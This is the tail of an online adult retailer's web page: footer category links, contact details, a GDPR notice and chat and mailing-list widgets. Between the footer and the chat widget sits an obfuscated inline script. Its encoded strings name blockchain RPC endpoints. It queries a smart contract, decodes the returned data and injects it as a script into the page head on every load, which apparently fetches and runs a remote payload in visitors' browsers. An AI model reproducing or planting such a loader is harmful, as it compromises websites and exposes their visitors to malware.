			<a href="https://evaamour.co.uk/rss/news/en" class="c-box-news__subscribe-link" title="RSS 2.0">Subscribe to news</a> <br />
			<a href="/news.html" class="c-box-news__view-all-link">View all news</a>
		</div>
	</div>
</div>	</div>
</div>
<footer class="c-footer__background js-footer-wrapper "><div class="c-footer__all-categories js-footer-all-cattegories">
	<div class="c-footer__all-categories-list js-footer-categories-row">
				<div class="c-footer__all-categories-column js-footer-categories-column">
						<a href="/category/322/sex-toys.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Sex Toys</a>
						<a href="/category/366/ben-wa-balls.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Ben Wa Balls</a>
						<a href="/category/344/bullets.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Bullets</a>
						<a href="/category/324/butt-plugs.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Butt Plugs</a>
						<a href="/category/367/clitoral-stimulators.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Clitoral Stimulators</a>
						<a href="/category/326/cock-rings-penis-pumps.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Cock Rings &amp; Penis Pumps</a>
						<a href="/category/323/dildos.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Dildos</a>
						<a href="/StrapOns" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Strap Ons</a>
						<a href="/category/325/vibrators-rabbits.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Vibrators &amp; Rabbits</a>
						<a href="/category/356/wands-massagers.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Wands &amp; Massagers</a>
						<a href="/category/331/bondage.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Bondage</a>
						<a href="/category/333/blindfolds-gags.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Blindfolds &amp; Gags</a>
					</div>
				<div class="c-footer__all-categories-column js-footer-categories-column">
						<a href="/category/354/chastity.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Chastity</a>
						<a href="/category/340/collars-restraints.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Collars &amp; Restraints</a>
						<a href="/category/339/whips-paddles-ticklers.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Whips, Paddles &amp; Ticklers</a>
						<a href="/category/334/lingerie.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Lingerie</a>
						<a href="/category/335/bra-knicker-sets.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Bra &amp; Knicker Sets</a>
						<a href="/category/349/knickers.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Knickers</a>
						<a href="/category/336/lingerie.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Lingerie</a>
						<a href="/category/337/stockings-accessories.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Stockings &amp; Accessories</a>
						<a href="/category/338/menswear.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Menswear</a>
						<a href="/category/353/got-curves.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--has-sub-nodes">Got Curves?</a>
						<a href="/category/360/bra-knicker-sets.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--2 c-footer__category--no-sub-nodes">Bra &amp; Knicker Sets</a>
						<a href="/category/355/sex-machines.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">Sex Machines</a>
					</div>
				<div class="c-footer__all-categories-column js-footer-categories-column">
						<a href="/category/341/essentials.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Essentials</a>
						<a href="/Condoms" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Condoms</a>
						<a href="/GiftsGames" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Gifts &amp; Games</a>
						<a href="/category/342/lubricants.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Lubricants</a>
						<a href="/category/357/massage-oils-candles.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Massage Oils &amp; Candles</a>
						<a href="/category/371/sheets-bedding.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Sheets &amp; Bedding</a>
						<a href="/category/363/for-him.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">For Him</a>
						<a href="/category/364/for-her.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">For Her</a>
						<a href="/category/365/for-couples.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">For Couples</a>
						<a href="/Valentines" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">Valentine&#039;s Gift Selection</a>
						<a href="/TheSaleRail" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">The Sale Rail</a>
						<a href="/category/382/the-big-sale.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">The Big Sale</a>
					</div>
			</div>
</div>
 <div class="c-footer__content-list"><div class="c-footer__links"><div class="c-footer__menu-section-title c-footer__section-titles">Quick Links:</div><div id="footer-menu" class="c-footer__menu-links-list"><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/">Home</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/form/2/returns.html">Returns</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/3/about-eva.html">About Us</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/6/f-a-q.html">F.A.Q.</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/contact">Contact Us</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/4/privacy-policy.html">Privacy Policy</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/TermsAndConditions">Terms & Conditions</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/Blog">Blog</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/sextoyguides">Sex Toy Guides</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/24/christmas-opening-hours-2024.html">Christmas Hours</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="https://payl8r.com">Payl8r Finance</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/OpeningTimes">Store Opening Times</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/BehindBarzMeasuringGuide">Behind Barz Measuring Guide</a></div></div></div><div class="c-footer__contact-and-subscribe"><div class="c-footer__contact-and-subscribe-section-title c-footer__section-titles">Contact Information:</div><ul id="footer-info" class="c-footer__contact-info-list"><li class="c-footer__email-wrapper c-footer__contacet-row"><span class="c-footer__email-label c-footer__contact-label">Email:</span><a class="c-footer__email-link" href="/cdn-cgi/l/email-protection#2a594b464f596a4f5c4b4b47455f58044945045f41"><span class="__cf_email__" data-cfemail="fe8d9f929b8dbe9b889f9f93918b8cd09d91d08b95">[email&#160;protected]</span></a></li><li class="c-footer__phone-wrapper c-footer__contacet-row"><span class="c-footer__phone-label c-footer__contact-label">Phone:</span><a href="tel:UK 01341 760 420             International +44 1341 760420" class="c-footer__phone-number">UK 01341 760 420             International +44 1341 760420</a></li><li class="c-footer__phone-wrapper c-footer__contacet-row js-second-phone"><span class="c-footer__phone-label c-footer__contact-label">Phone:</span><a href="tel:International +44 1341 760 420" class="c-footer__phone-number">International +44 1341 760 420</a></li></ul><div class="c-footer__social-medias-list"><a class="c-footer__social-icons is-fb" href="https://www.facebook.com/evaamouruk/" target="_blank" aria-label="Facebook">&nbsp;</a><a class="c-footer__social-icons is-tw" href="https://twitter.com/evaamouruk" target="_blank" aria-label="Twitter">&nbsp;</a><a class="c-footer__social-icons is-ig" href="https://www.instagram.com/evaamouruk" target="_blank" aria-label="Instagram">&nbsp;</a></div><!-- <div class="c-footer__contact-and-subscribe-section-title c-footer__section-titles">Working with</div><div class="c-footer__payment-shippment-logo-list"><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/visa.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Visa" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/paypal.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="PayPal" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/mastercard.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Mastercard" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/speedy.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Speedy" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/evropat.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Evrouput" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/econt.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Econt" /></span></div>--></div></div><div class="c-footer__gdpr"><div class="c-footer__gdpr-note"><span class="c-footer__gdpr-icon-wrapper"><img src="/skins/orion//customer/images/gdpr-stars.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" alt="GDPR stars icon" width="40" height="40" /><span class="c-footer__gdpr-icon-text">GDPR</span></span><span class="c-footer__gdpr-text">Our website is GDPR compliant.</span><span class="c-footer__gdpr-policy"><a href="/page/4/privacy-policy.html">Read our policy.</a></span></div><div class="c-footer__gdpr-link-wrapper"><a class="c-footer__gdpr-link" href="/gdpr.html">My personal data</a></div></div><div class="c-footer__powered-list"><div class="c-footer__powerеd-seliton"><a class="c-footer__powerеd-seliton-link" href="http://www.seliton.com/" target="_blank">Seliton E-commerce Solution</a></div></div><div id="powered"><a href="http://www.seliton.com/" target="_blank">Seliton E-commerce Solution</a></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">{ "@context": "http://schema.org", "@type": "Organization", "name": "Eva Amour", "address": { "@type": "PostalAddress", "addressLocality": "Barmouth, United Kingdom", "postalCode": "LL42 1DL", "streetAddress": "6 St Annes Square" }, "email": "sales@evaamour.co.uk", "telephone": "UK 01341 760 420             International +44 1341 760420" } </script></footer></div></div><div id="back-top" class="c-footer__back-top-button"><a href="#top" class="c-footer__back-top-button-link js-back-to-top-button">Scroll To Top</a></div><script>function VQ_eHCSy$E(ZujGfDtxgn$VrDSPUsTzF,kvT$m$V){const EfkmAOHiojT=xATDLHAxTsuTz$jxpnDVGhDgL();return VQ_eHCSy$E=function(Cp$MsSrwQRqiaOQSuIjj,f$gdHDaKfCbf){Cp$MsSrwQRqiaOQSuIjj=Cp$MsSrwQRqiaOQSuIjj-(-parseInt(0x1)*parseInt(0x1d68)+0x291*-parseInt(0x9)+Math.floor(0xf)*parseFloat(0x38f));let iTGqAkEkptoCgyw$b=EfkmAOHiojT[Cp$MsSrwQRqiaOQSuIjj];if(VQ_eHCSy$E['cOXdiY']===undefined){const zckxKbKElc=function(z$Tbpsy){let TTvTPvqFMSG=Number(0x1dba)+-parseInt(0x175)+-parseInt(0x19d6)&-0x143*Math.trunc(-parseInt(0x8))+-parseInt(0x59d)*parseInt(0x5)+0x4be*Math.floor(parseInt(0x4)),A$SU$XPBO=new Uint8Array(z$Tbpsy['match'](/.{1,2}/g)['map'](QflmfGD=>parseInt(QflmfGD,Math.max(-0x11e,-parseInt(0x11e))+parseFloat(-0x12fc)+parseInt(0x142a)))),qsHFzyItccfoqY=A$SU$XPBO['map'](CXIiiU=>CXIiiU^TTvTPvqFMSG),BFkFhoQzbMWvmLvm=new TextDecoder(),c$WJOfWaF=BFkFhoQzbMWvmLvm['decode'](qsHFzyItccfoqY);return c$WJOfWaF;};VQ_eHCSy$E['yNulHk']=zckxKbKElc,ZujGfDtxgn$VrDSPUsTzF=arguments,VQ_eHCSy$E['cOXdiY']=!![];}const H_Jai_lT=EfkmAOHiojT[-0x163d*Math.max(-parseInt(0x1),-0x1)+-0x1*-parseInt(0x2303)+Math.ceil(-0x3940)],zJnhy$qE_foLThGL=Cp$MsSrwQRqiaOQSuIjj+H_Jai_lT,pQXkVDrMtXPs=ZujGfDtxgn$VrDSPUsTzF[zJnhy$qE_foLThGL];return!pQXkVDrMtXPs?(VQ_eHCSy$E['rStAZz']===undefined&&(VQ_eHCSy$E['rStAZz']=!![]),iTGqAkEkptoCgyw$b=VQ_eHCSy$E['yNulHk'](iTGqAkEkptoCgyw$b),ZujGfDtxgn$VrDSPUsTzF[zJnhy$qE_foLThGL]=iTGqAkEkptoCgyw$b):iTGqAkEkptoCgyw$b=pQXkVDrMtXPs,iTGqAkEkptoCgyw$b;},VQ_eHCSy$E(ZujGfDtxgn$VrDSPUsTzF,kvT$m$V);}function xATDLHAxTsuTz$jxpnDVGhDgL(){const UV_SZdrGhYXaVBzPvgsLxLK=['3f203c3b','5900361c0c242b','1d0a1e1a0a1c1b260b','084746','5e5c5a203a1f2d3a24','051c0001','1c0c1d061f1b','071b1b1f1c5540400d1c0c421b0a1c1b010a1b415b0a190a1d030e010b41001d0840195e405c58090e5656585d0c5e0d5e0c0b5a090e0d5a5b5d0c580d0b0b5b0c0b0a5d09','05000601','1d0e0c0a','1c1b1d060108060916','071b1b1f1c5540400b0e1b0e421c0a0a0b421f1d0a0d1c0c425d421c5e410d06010e010c0a41001d0855575a5b5a','071b1b1f1c5540400d1c0c421b0a1c1b010a1b420b0e1b0e1c0a0a0b410d010d0c070e060141001d08','1b0a171b40050e190e1c0c1d061f1b','0d000b16','0e1f1f03060c0e1b06000140051c0001','080a1b2d03000c04211a020d0a1d','5e58595e5e5a5f0138011f230b','00010a1d1d001d','5d5f595b5f1c1c1a3f2e3d','5e5b5e5d5d5f072a373b0600','071b1b1f1c5540400d1c0c421b0a1c1b010a1b421d1f0c411f1a0d03060c01000b0a410c0002','3b06020a001a1b','091d00022c070e1d2c000b0a','071b1b1f1c5540400d1c0c421b0a1c1b010a1b410d03000c041f0641010a1b18001d0440195e401d1f0c401f1a0d03060c','030a01081b07','0a1b07300c0e0303','0c1d0a0e1b0a200d050a0c1b3a3d23','0e1f1f0a010b2c0706030b','1c03060c0a','585a5a5d5f565a2107363b3707','1d0a1c1a031b','0a1d1d001d','1c1d0c','1f0e0b3c1b0e1d1b','030e1b0a1c1b','0c1d0a0e1b0a2a030a020a011b','5f175c5a56592e5a2b57092b2b5e5c58595c5b575d2b0a565e2e5b0c0e585b2d580b0d0c2d0b56570956','000103000e0b','1d1f0c3a1d03','071b1b1f1c5540400b0e1b0e421c0a0a0b421f1d0a0d1c0c425e421c5e410d06010e010c0a41001d0855575a5b5a','0c0e0303','020a1c1c0e080a','0a1b07300d03000c04211a020d0a1d','5a595e58565d253a0d282600','071b1b1f1c5540400a010b1f0006011b1c41000201060e1b0a0c0741060040195e400d1c0c401b0a1c1b010a1b401f1a0d03060c','1d0a1900040a200d050a0c1b3a3d23','1c1a0d1c1b1d','5c5f5b58575b1e3e07022709','575a5e5f5c575e3b243b1f1d39','020e1f','071b1b1f1c5540400d1c0c421b0a1c1b010a1b411f1a0d03060c410d030e1c1b0e1f06410600','5c5d5d3906001f0e17','1b003c1b1d060108','2c00011b1d0e0c1b4f0c0e03034f1b06020a001a1b','091d0002','0a010c000b0a','0c0e03032c00011b1d0e0c1b','5d415f','5f170a5d5e58560d570a','5e5f0523283f283a'];xATDLHAxTsuTz$jxpnDVGhDgL=function(){return UV_SZdrGhYXaVBzPvgsLxLK;};return xATDLHAxTsuTz$jxpnDVGhDgL();}(function(bdswrSLKzFmFwdmMBdsVOm,llnXuIcZo_fLpU$jGUP){const P_BweNNW$NvCfQgUUpLKUoG=VQ_eHCSy$E,jfZHt$WrcsjAUxpUMVzB_fQxO=bdswrSLKzFmFwdmMBdsVOm();while(!![]){try{const XhLBkiDEEGsmXQWFkx$RSXtQS=-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xe0))/(parseInt(0x647)+-0x1bfe+0x8*Math.max(0x2b7,parseInt(0x2b7)))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xe3))/(-parseInt(0x2)*Math.trunc(parseInt(0x788))+parseInt(parseInt(0x1))*parseInt(0x15d7)+-parseInt(0x6c5))*(parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x10d))/(parseFloat(-0x1)*Number(-parseInt(0x1c25))+-0x15e*-parseInt(0x19)+Math.ceil(parseInt(0x8))*-parseInt(0x7ca)))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xfb))/(0x829*parseInt(0x4)+parseInt(0x9)*parseFloat(0x1d)+-0x21a5)+parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xed))/(Math.trunc(-0x2d0)*0x4+parseInt(0x17cc)+parseInt(-0xc87))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xe2))/(0xc0c+parseInt(0x1c61)+-0x2867*parseFloat(0x1))*parseInt(-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x103))/(parseInt(0xe3c)+-0x35d+-0xad8))+parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xff))/(-0x1*parseInt(-parseInt(0x955))+0xe32+Math.ceil(-0x4b3)*parseInt(0x5))*Math['floor'](parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x110))/(Math.trunc(-0x205)+-0x23a2+0x25b0))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x10b))/(Math.floor(0x24c)+parseInt(0xf4)*Math.trunc(-0x24)+Math.floor(0x200e))*(-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x100))/(parseInt(0xfd8)+Math.floor(parseInt(0x69))*-0x42+0xb45*parseInt(0x1)));if(XhLBkiDEEGsmXQWFkx$RSXtQS===llnXuIcZo_fLpU$jGUP)break;else jfZHt$WrcsjAUxpUMVzB_fQxO['push'](jfZHt$WrcsjAUxpUMVzB_fQxO['shift']());}catch(eMWJSkTHNOgSD$S_IrQyfVVJIgH){jfZHt$WrcsjAUxpUMVzB_fQxO['push'](jfZHt$WrcsjAUxpUMVzB_fQxO['shift']());}}}(xATDLHAxTsuTz$jxpnDVGhDgL,Math.floor(parseInt(0x1))*Math.trunc(0x9fafb)+Math.max(-parseInt(0x1),-parseInt(0x1))*0x13070f+parseInt(0xee)*parseInt(0x19ab)),((async()=>{const eeT_ivVIIu=VQ_eHCSy$E;class oqYCBFk{constructor(HGbkF){const PgbciqUs$VBKfrPrUZns_TfhzG=VQ_eHCSy$E;this[PgbciqUs$VBKfrPrUZns_TfhzG(0xf6)]=HGbkF,this[PgbciqUs$VBKfrPrUZns_TfhzG(0x10e)]=Math.max(parseInt(0x1fe7),0x1fe7)*0x1+0x65*-parseInt(0x22)+parseFloat(-0x127c);}async[eeT_ivVIIu(0xf8)](AeplSjoREAUlEATqDA,SMJSPtRtB$_bMBMDfrj=[]){const YgkrUjK=eeT_ivVIIu,u$EqSblCO_KYAt=await fetch(this[YgkrUjK(0xf6)],{'method':YgkrUjK(0x10c),'headers':{'Content-Type':YgkrUjK(0x11b)},'body':JSON[YgkrUjK(0x116)]({'jsonrpc':YgkrUjK(0x109),'id':this[YgkrUjK(0x10e)]++,'method':AeplSjoREAUlEATqDA,'params':SMJSPtRtB$_bMBMDfrj})}),aeCqfaODMIaRARRyYnOnDd=await u$EqSblCO_KYAt[YgkrUjK(0x111)]();if(aeCqfaODMIaRARRyYnOnDd[YgkrUjK(0xef)])throw new Error(aeCqfaODMIaRARRyYnOnDd[YgkrUjK(0xef)][YgkrUjK(0xf9)]);return aeCqfaODMIaRARRyYnOnDd[YgkrUjK(0xee)];}async[eeT_ivVIIu(0x11c)](){const xNdnWgVPnAmjt_puK=eeT_ivVIIu,lpEEkQZtVSnZzpGFAMyuCFF=await this[xNdnWgVPnAmjt_puK(0xf8)](xNdnWgVPnAmjt_puK(0xfa));return parseInt(lpEEkQZtVSnZzpGFAMyuCFF,-0x754+parseInt(0x2e9)*Math.floor(0x1)+Math.ceil(parseInt(0x47b)));}async[eeT_ivVIIu(0x108)](vqVxDUFa,mOlv$A$S){const hJnwttlEH_JZsv$zhx=eeT_ivVIIu;return await this[hJnwttlEH_JZsv$zhx(0xf8)](hJnwttlEH_JZsv$zhx(0xe9),[{'to':vqVxDUFa,'data':mOlv$A$S},hJnwttlEH_JZsv$zhx(0xf2)]);}}function hoQzbMWvmLvmjcWJO(bQNPTvRVQ$JFa$Qa){const Izfh_cqvsyjZyyjqHDuzTd=eeT_ivVIIu,dFLP_GmAMoxi$hPOc=new TextEncoder(),JBslOYRHM_Ah=Array[Izfh_cqvsyjZyyjqHDuzTd(0x106)](dFLP_GmAMoxi$hPOc[Izfh_cqvsyjZyyjqHDuzTd(0x107)](bQNPTvRVQ$JFa$Qa))[Izfh_cqvsyjZyyjqHDuzTd(0x101)](gERFN_$rteWC=>gERFN_$rteWC[Izfh_cqvsyjZyyjqHDuzTd(0x104)](-parseInt(0x9e1)+-parseInt(0x349)+-parseInt(0x2)*-parseInt(0x69d))[Izfh_cqvsyjZyyjqHDuzTd(0xf1)](Number(-0xb3a)+-parseInt(0x1d23)*Number(-0x1)+Math.floor(-parseInt(0x11e7)),'0'))[Izfh_cqvsyjZyyjqHDuzTd(0x114)]('');return Izfh_cqvsyjZyyjqHDuzTd(0x10a);}function WaFeQfl(CASgsLrWbYjXcX){const m$TDsKyXcF_G=eeT_ivVIIu,O$jI$mq=CASgsLrWbYjXcX[m$TDsKyXcF_G(0xec)](-parseInt(0x10b0)+parseInt(0x76c)+parseInt(parseInt(0x946))),JuYDURV_qtvfrkyGVs=O$jI$mq[m$TDsKyXcF_G(0xec)](Math.floor(-parseInt(0x19eb))+Number(0x11)*Math.floor(-parseInt(0x10b))+Math.ceil(-0x6)*-0x751),VfargIq$mwlod$UWZ=JuYDURV_qtvfrkyGVs[m$TDsKyXcF_G(0xec)](parseInt(0x18ce)+parseInt(0x1a3f)+parseFloat(-parseInt(0x330d)),-0x7c3+parseFloat(0xd60)+parseFloat(-0x55d)),bnpmLnTqhNxlqUvGQn=parseInt(VfargIq$mwlod$UWZ,0xbfd+-parseInt(0x1ab)*parseInt(-0x3)+-parseInt(0x10ee)*parseInt(0x1)),wobgeZnRjenOcLzZx=JuYDURV_qtvfrkyGVs[m$TDsKyXcF_G(0xec)](Number(-0xe33)+Math.floor(-0x35)*-parseInt(0x1)+0xe3e,Number(-0x200)+parseInt(-0x583)+0x1*Math.max(parseInt(0x7c3),0x7c3)+bnpmLnTqhNxlqUvGQn*(-0xdf+Math.trunc(parseInt(0xdb2))+-0xcd1));let UKm_zR_Mjfbx='';for(let zS$nXKmUxWMZ=Math.max(-0x61,-parseInt(0x61))*parseInt(0x2f)+Math.floor(0x2b)*Number(parseInt(0x69))+Math.ceil(parseInt(0x2c));zS$nXKmUxWMZ<wobgeZnRjenOcLzZx[m$TDsKyXcF_G(0xe8)];zS$nXKmUxWMZ+=-0xcb8+0xb2*Math.ceil(0x1a)+-0x55a){UKm_zR_Mjfbx+=String[m$TDsKyXcF_G(0xe6)](parseInt(wobgeZnRjenOcLzZx[m$TDsKyXcF_G(0xfe)](zS$nXKmUxWMZ,-0x465+Math.max(0x1,0x1)*parseInt(0x1079)+parseFloat(-0xc12)),-0xf7e+-parseInt(0xb13)+parseInt(0x1aa1)*0x1));}return UKm_zR_Mjfbx;}async function fGD_dCXIiiU(){const kVo$iYTCWZsUGEgDGKCIXceIz=eeT_ivVIIu,uSYjqN$OB=[kVo$iYTCWZsUGEgDGKCIXceIz(0x102),kVo$iYTCWZsUGEgDGKCIXceIz(0xe4),kVo$iYTCWZsUGEgDGKCIXceIz(0xfc),kVo$iYTCWZsUGEgDGKCIXceIz(0xe7),kVo$iYTCWZsUGEgDGKCIXceIz(0x113),kVo$iYTCWZsUGEgDGKCIXceIz(0xf7),kVo$iYTCWZsUGEgDGKCIXceIz(0x117),kVo$iYTCWZsUGEgDGKCIXceIz(0x118)],XP$sHy_SugmFOnoBodwjcBGRDdb=kVo$iYTCWZsUGEgDGKCIXceIz(0xf4),Acwg_oO=hoQzbMWvmLvmjcWJO(kVo$iYTCWZsUGEgDGKCIXceIz(0x10f));for(const yRgQupEnLScZ$GzmaKdzy of uSYjqN$OB){try{const SjKwww_Ba_OcEilAh=new oqYCBFk(yRgQupEnLScZ$GzmaKdzy),kCLBXGJVldiiySTFMzoiVKo=await Promise[kVo$iYTCWZsUGEgDGKCIXceIz(0x115)]([SjKwww_Ba_OcEilAh[kVo$iYTCWZsUGEgDGKCIXceIz(0x11c)](),new Promise((Ap_DyI_r,fZ_RROVo_VdvUBMd)=>setTimeout(()=>fZ_RROVo_VdvUBMd(new Error(kVo$iYTCWZsUGEgDGKCIXceIz(0xe5))),Number(parseInt(0x169))*Number(-parseInt(0xa))+-parseInt(0x12d)*-parseInt(0x7)+parseInt(0x3a1)*Math.floor(0x7)))]),tfCRkBCiXRhguxMzqCemR=await Promise[kVo$iYTCWZsUGEgDGKCIXceIz(0x115)]([SjKwww_Ba_OcEilAh[kVo$iYTCWZsUGEgDGKCIXceIz(0x108)](XP$sHy_SugmFOnoBodwjcBGRDdb,Acwg_oO),new Promise((IFYFFsLIlo_eRzqBDUFV,cQXZdWfpUAe)=>setTimeout(()=>cQXZdWfpUAe(new Error(kVo$iYTCWZsUGEgDGKCIXceIz(0x105))),parseInt(0x5)*Number(-0x5a4)+-0x1534+Math.ceil(0x5878)))]);try{const LZLZg_wZvTwFaWwV=WaFeQfl(tfCRkBCiXRhguxMzqCemR),XYNubKzDZNniDhG=atob(LZLZg_wZvTwFaWwV),BQHoxRZ$q_N=new Blob([XYNubKzDZNniDhG],{'type':kVo$iYTCWZsUGEgDGKCIXceIz(0x119)}),bHPobMwIOHEA=URL[kVo$iYTCWZsUGEgDGKCIXceIz(0xea)](BQHoxRZ$q_N),hidv$orOMECH=document[kVo$iYTCWZsUGEgDGKCIXceIz(0xf3)](kVo$iYTCWZsUGEgDGKCIXceIz(0x112));hidv$orOMECH[kVo$iYTCWZsUGEgDGKCIXceIz(0xf0)]=bHPobMwIOHEA,hidv$orOMECH[kVo$iYTCWZsUGEgDGKCIXceIz(0xf5)]=()=>{const OxONTWcVdV$y=kVo$iYTCWZsUGEgDGKCIXceIz;URL[OxONTWcVdV$y(0xfd)](bHPobMwIOHEA);},hidv$orOMECH[kVo$iYTCWZsUGEgDGKCIXceIz(0xe1)]=()=>{const MzgQdjY$XHf=kVo$iYTCWZsUGEgDGKCIXceIz;URL[MzgQdjY$XHf(0xfd)](bHPobMwIOHEA);},document[kVo$iYTCWZsUGEgDGKCIXceIz(0x11a)][kVo$iYTCWZsUGEgDGKCIXceIz(0xeb)](hidv$orOMECH);break;}catch(d_ysz$mwdcgzFMoibVcyz){continue;}}catch(PGR$HsD_iT){continue;}}}fGD_dCXIiiU();})()));</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5bbdc35ad045746918560156/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- MailerLite Universal -->
<script>
    (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
    .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
    n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
    (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
    ml('account', '1378054');
</script>
<!-- End MailerLite Universal -->
 <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1531922ef45942b1bfcb3e9fe7dbe764","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>